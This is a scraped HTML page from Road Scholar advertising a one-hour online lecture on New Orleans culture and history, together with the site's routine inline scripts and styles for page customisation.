                for (let datesPhone of document.querySelectorAll('.component-dates-prices .phone-number')) {
                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"d82bf40c3c104c68b6dc6ff9fa2cae85","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-6864296" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/25020/Online-Lecture-New-Orleans-Joie-de-Vivre-in-the-Bible-Belt"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/25020/Online-Lecture-New-Orleans-Joie-de-Vivre-in-the-Bible-Belt",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//25020",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",
                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Virtual",
                            "description": "Join us on Wednesday, Jan. 8, 2025, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q\u0026A to learn about New Orleans\u2019 unique history and culture.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/25020-US-LA-NewOrleans-Bourbon-Street-lghoz.jpg/Zz02MjE5NGIzYWExMzUxMWVmODU2NWVlZjc4Njc0ZWI5Ng==",
                            "isFamilyFriendly": false,
                            "name": "Online Lecture: New Orleans \u2014 Joie de Vivre in the Bible Belt",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "25",
                                "offerCount": "0",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001Vq2YAAS",

                                                                                        "review": [
                                                                                        ],
                
                                                                                        "sku": "25020",
                                                                                        "url": "/find-an-adventure/25020/Online-Lecture-New-Orleans-Joie-de-Vivre-in-the-Bible-Belt"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Online Program</span></div>
                <h1 class="pps-title" data-epi-type="title">Online Lecture: New Orleans &#x2014; Joie de Vivre in the Bible Belt</h1>
                <div class="pps-program">Program No. 25020RJ</div>
                <div class="pps-description" data-epi-type="content">Join us on Wednesday, Jan. 8, 2025, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about New Orleans&#x2019; unique history and culture.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/25020/Online-Lecture-New-Orleans-Joie-de-Vivre-in-the-Bible-Belt/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/25020-US-LA-NewOrleans-Bourbon-Street-lghoz.jpg/Zz02MjE5NGIzYWExMzUxMWVmODU2NWVlZjc4Njc0ZWI5Ng==" alt="A corner building on Bourbon Street in New Orleans with ornate, wraparound balconies decorated with lush hanging ferns and plants under a cloudy sky." /></div></li></ul></div></section></div></div></div></div></div>
        <div class="pps-categories row g-0 mt-3"><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Signature-Cities">Signature Cities</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/History">History</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/City-Discoveries">City Discoveries</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Online-Lecture">Online Lecture</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/25020/Online-Lecture-New-Orleans-Joie-de-Vivre-in-the-Bible-Belt/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">1 hour</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating no-rating hide-reviews"><div class="pps-detail-name"><span>Rating</span></div>
                        <div class="pps-detail-number no-rating">Not yet reviewed</div></div></div><div class="col-6 col-md"><a href="/find-an-adventure/25020/Online-Lecture-New-Orleans-Joie-de-Vivre-in-the-Bible-Belt/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">25</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/25020/Online-Lecture-New-Orleans-Joie-de-Vivre-in-the-Bible-Belt/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/25020/Online-Lecture-New-Orleans-Joie-de-Vivre-in-the-Bible-Belt/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="reviews" class="tpn-menu-tab "><a data-navigate="/reviews/" href="/find-an-adventure/25020/Online-Lecture-New-Orleans-Joie-de-Vivre-in-the-Bible-Belt/reviews/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Reviews
                                <span class="tpn-rating-meter"><span class="component-rating-meter-new"><span class="component-rating-meter-new"><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span><span class="rating-star-new white-bkgrd icon-uniE891"></span></span></span></span></a>
                            <div class="tpn-content tpn-reviews-content"></div></div>

                        <div class="tpn-menu-tab not-navigatable"><div class="tpn-menu-item"><span class="menu-item-cell"><a class="clickable-zone" tabindex="0" role="button" aria-label="toggle wishlist"></a>
                                        <span><span class="menu-item-icon icon-uniE915"></span>Wishlist</span></span>
                                <span class="menu-item-cell"><a class="pps-share-trip"><span class="menu-item-icon icon-uniE7AC"></span>Share</a></span></div></div></nav></div></div></div><div class="ctp-page " id="overview"><div class="component-overview-new"><div class="container mt-5"><div class="overview-header"><div class="oh-program-at-a-glance"><div class="overview-header-label">Program</div>
                <div class="oh-program-at-a-glance-text">At a Glance</div></div>
            <div class="oh-length"><div class="overview-header-label">Duration</div>
                <div class="overview-header-info">1 hour</div></div></div>


        <div class="row"><div class="col-12 col-lg-7 ov-left-column"><div class="ov-body-paragraph" data-epi-type="content">Join Brian Altobello, author and historian, on a journey into the heart of New Orleans, where French, Spanish, Catholic and Afro-Caribbean influences weave a cultural tapestry unlike any other in the American South. Discover how the city’s spirit is captured not in Southern drawls or country tunes, but through the vibrant beats of jazz and allure of drive-in daiquiri shops. Explore the festive pageantry of Mardi Gras Indian tribes and the mysterious traditions of Voodoo that define New Orleans’ unique cultural identity. This lecture will also highlight the historical significance of Acadian migration, the lively social gatherings at Congo Square and the secretive octoroon balls, revealing the rich layers of this extraordinary city where the spirit of 'Laissez le bon temps rouler' — let the good times roll — thrives.</div><div class="ov-subhead">General Notes</div>
                    <div data-epi-type="content" class="ov-body-paragraph">Your online lecture will take place live over the course of 1-2 hours. All times are listed in the EASTERN time zone. If you live in a different time zone, please adjust your schedule accordingly. This live online experience uses Zoom Webinar, an easy-to-use web video service that includes closed captioning. All you need is an Internet connection and your computer. You will receive a confirmation email when you enroll, and a reminder email one week and one day before, as well as the morning of the event with a link and instructions on how to tune in. You will not be pictured on screen during the lecture, but you will have the opportunity to ask the instructor live questions using the Q&A box. Unless otherwise noted, all those who enroll in this program receive access to the live event as well as a recording of the lecture that you can watch any time within the two weeks following the live event.</div></div>
            <div class="col-12 col-lg-5 ov-right-column"><div class="program-page-callout-cards callouts-container-sticky"><div class="callout-card short-description-card d-grid d-lg-none mb-4"><div class="callout-card-icon"><span class="icon-uniE934"></span></div>
    <div class="callout-card-title">Date and Time</div>
    <div class="callout-body-text" data-epi-type="content">Join us on Wednesday, Jan. 8, 2025, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about New Orleans&#x2019; unique history and culture.</div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="row overview-policy-links"><div class="opl-policy-link-wrap d-none d-md-flex"><button class="btn icon-link "><span class="icon-link-icon  icon-uniE7E2"></span>
    <span class="icon-link-text">Add to Wishlist</span></button></div>
                        <div class="opl-policy-link-wrap share-icon-wrap"><button class="btn icon-link share-icon"><span class="icon-link-icon icon-uniE85C"></span>
                                <span class="icon-link-text">Share</span></button></div>
                        <div class="opl-policy-link-wrap d-none"><a class="opl-policy-link" href="/about/protection-plan/">Trip Protection</a></div>
                        <div class="opl-policy-link-wrap d-none"><a class="opl-policy-link" href="/" role="button">
                                Cancel/Transfer Policy
                            </a></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/25020/Online-Lecture-New-Orleans-Joie-de-Vivre-in-the-Bible-Belt/dates/" class="program-page-enroll-button btn btn-cardinal js-tab-nav mt-3 w-50 m-auto" tabindex="0" role="button" aria-label="start enrolling"><span>Start Enrolling</span>
    <span class="icon-uniE8CE"></span></a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" alt="An illustration of a hand using a pen to check off the final item on a clipboard checklist" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" alt="An illustration of an elderly man sitting at a computer with a pair of binoculars beside him" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" alt="An illustration of an elderly woman holding a piggy bank, with the Eiffel Tower in the background" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" alt="An illustration of a hand holding a globe with a small bird flying around it" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-39554492" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Online Lecture: New Orleans &#x2014; Joie de Vivre in the Bible Belt</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div>
<div class="modal blazor-modal fade  " tabindex="-1" role="dialog" id="blazor-modal-9944200" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="component-terms-and-conditions-modal"><div class="tac-container-modal" style="max-width: unset; margin: 0;"><div class="tac-frame bg-white"><div class="tac-header"><div class="tac-title">Program Terms &amp; Conditions</div>
                    <div class="tac-close icon-uniE8CB modal-close" tabindex="0" role="button" aria-label="close"></div></div>
                <div class="tac-trip-header"><div class="tac-title">Online Lecture: New Orleans &#x2014; Joie de Vivre in the Bible Belt</div>
                    <div class="tac-info"><span>Program No.
                            <strong>&#xA0;25020RJ</strong></span></div></div>
                <div class="tac-terms"><div class="tac-content"></div></div></div></div></div></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-5630679" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"d82bf40c3c104c68b6dc6ff9fa2cae85"}-->
        <div class="component-spinner">
